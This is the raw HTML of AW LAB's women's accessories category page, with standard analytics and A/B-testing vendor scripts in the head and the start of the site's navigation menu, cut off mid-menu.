

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/women/accessories/
body_size: 53718
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" class=""> <!--<![endif]-->
<head>




<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Women's Accessories: Must-Have Items - AW LAB</title>

<meta name="description" content="Accessories - Women | AW LAB"/>
<meta name="keywords" content="undefined"/>


    <link rel="canonical" href="https://en.aw-lab.com/women/accessories/" />





    <meta name="robots" content="index,follow" />











<link href="/on/demandware.static/Sites-awlab-en-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-en';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-en';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-en-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/css/search.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://en.aw-lab.com/","name":"AWLab Europe","potentialAction":{"@type":"SearchAction","target":"https://en.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





    <link rel="prev" href="" />


    <link rel="next" href="https://en.aw-lab.com/women/accessories/?start=36&amp;sz=36" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoehawixzcobc2ls54ra-f-1f76dca36-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388536","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"9abd9206","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.136.112.0","ak.cport":54994,"ak.gh":"23.192.164.16","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769140002","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Sfo/z+wvsTI8WRvYdBYuKEHdfK2zLT2OybrDqIxQ/GonDS/3Tf4D+Igw8AkLOTQPsPciabuvCaY4Njiox2PLsc1EZgG2Dc14WPUCHotvoNf2LNhKSYiJHbSYY/KsgRLuMUIEMf/lY4ToGAFZ9pTVUxUcA/s8EIiKZDeYYZRRLw26AUs94I+HPIGBD0ZqnwzqtqpU/W/ayv0lEBTITEvDCsuw0lvOeJNd8FSrtq/KhSbKwCUU+YaH3ioGwvtCu9h37rEjrXBqkv7WYg7/TZvv4IwD2XDfyB+sUYhyfEl2cqwMzUyu2wAQA0hFOAh7j/fn6wndIflX2+RY7SnAEwzJvwKdXcOmrb/ptUy6O88bnbiOD+XLzwfRgqBvTnZA8pdGLVeuPLTTXLiDCdO916H3PSxYXgD1X/LSAs2nuTC6154=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    





<a class="h-hidden" href="">Previous Page</a>


<a class="h-hidden" href="https://en.aw-lab.com/women/accessories/?start=36&amp;sz=36">Next Page</a>

<div id="wrapper" class="p-plp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	






<section role="banner" aria-label="" data-analytics-title="Header Promo" class="b-customer-services__promo js-analytics-banner ">
<a role="button" class="b-header-promo__link" href="https://en.aw-lab.com/sales/" aria-label="SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!">

SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!

</a>
</section>

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item only-item"><a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Close"
href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw1aff2054/images/flags/gb.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">EN</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Close menu"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Sales'

>
<span class="b-menu__link-text">Sales</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

<div class="b-menu__sub-content b-menu__sub-column_content-slot">

	 

	
</div>

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Women Sales"
>
Women Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Women Sales"
>
All Women Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Men Sales"
>
Men Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Men Sales"
>
All Men Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Kids Sales"
>
Kids Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Kids Sales"
>
All Kids Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>






</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Women'

>
<span class="b-menu__link-text">Women</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
